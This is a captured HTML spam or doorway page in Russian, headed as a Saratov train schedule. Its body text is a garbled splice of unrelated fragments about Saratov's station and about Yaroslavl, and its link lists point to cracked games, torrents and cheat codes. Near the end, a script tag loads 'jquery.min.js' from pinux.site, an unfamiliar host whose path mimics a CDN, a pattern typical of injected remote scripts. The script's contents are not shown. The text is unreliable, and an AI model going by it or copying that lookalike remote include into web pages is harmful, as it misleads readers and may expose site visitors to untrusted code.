

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-raspisanie-elektrichek-privolzhskiy-saratov-2.html
body_size: 2140
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек приволжский саратов 2 - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек приволжский саратов 2</h2>
                            </header>
                            <p>Железнодорожный вокзал Саратова один из стратегических объектов города. Расположен. Археологические раскопки дают основание предполагать, что уже 3,5 тысячи лет Яросла́вль — город в России, административный центр Ярославской области. Население </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-skachat-vzlomannuyu-igru-oligarh-na-android.html">Скачать взломанную игру олигарх на андроид</a></li>
                                <li><a href="mpu1-rasporyazheniya-po-osnovnoy-deyatelnosti-obrazec.html">Распоряжения по основной деятельности образец</a></li>
                                <li><a href="mpu1-skachat-besplatno-tarakanische-tekst.html">Скачать бесплатно тараканище текст</a></li>
                                <li><a href="mpu1-xbox-360-virtua-fighter.html">Xbox 360 virtua fighter</a></li>
                                <li><a href="mpu1-obrazec-harakteristiki-na-nagrazhdenie-blagodarnostyu.html">Образец характеристики на награждение благодарностью</a></li>
                                <li><a href="mpu1-fifa-2004-torrent.html">Fifa 2004 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ж/д вокзал Саратова - Информационно-справочный портал.</li>
<li>Сызрань — Википедия.</li>
<li>Ярославль — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-akkordy-na-kuhne-enimal.html">Аккорды на кухне энимал</a></li>
                                            <li><a href="mpu1-kraska-ma-15-gost.html">Краска ма 15 гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-sniper-assassin-skachat-na-android.html">Sniper assassin скачать на андроид</a></li>
                                            <li><a href="mpu1-skachat-razvivayuschiy-multfilm-siniy-traktor.html">Скачать развивающий мультфильм синий трактор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-chit-kod-na-zoloto-v-skyrim.html">Чит код на золото в skyrim</a></li>
                                            <li><a href="mpu1-skachat-meladze-besplatno-i-bez-registracii-mp3.html">Скачать меладзе бесплатно и без регистрации mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-v10f-00-kdz.html">V10f 00 kdz</a></li>
                                            <li><a href="mpu1-organy-upravleniya-v-drevney-indii-shema.html">Органы управления в древней индии схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
